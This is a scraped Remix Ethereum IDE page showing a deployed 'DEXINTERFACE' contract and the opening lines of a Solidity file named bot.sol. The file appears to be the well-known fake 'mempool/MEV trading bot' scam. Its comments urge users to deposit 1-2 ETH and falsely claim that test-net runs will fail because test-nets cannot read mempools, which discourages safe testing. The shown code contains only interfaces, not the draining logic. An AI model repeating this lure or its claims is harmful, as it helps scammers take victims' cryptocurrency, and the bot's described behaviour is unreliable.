 Remix - Ethereum IDE
Contract Address 0xc778
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
C
DEPLOY & RUN TRANSACTIONS
Transactions recorded 3
Deployed Contracts
DEXINTERFACE AT 0XC77...6D0CB
Balance: 0 ETH
SetTradeB... uint256 _tradingBalanceInPerc
SetTradeB... uint256 _tradingBalanceInToke
StartNative
Stop
Withdraw
Debug
Low level interactions
CALLDATA
Transact
Cohen DeFi
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
16 function createStart(address sender, address reciver, address token, uint256 value) external;
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0
listen on all transactions
Search with transaction hash or address
view on etherscan
>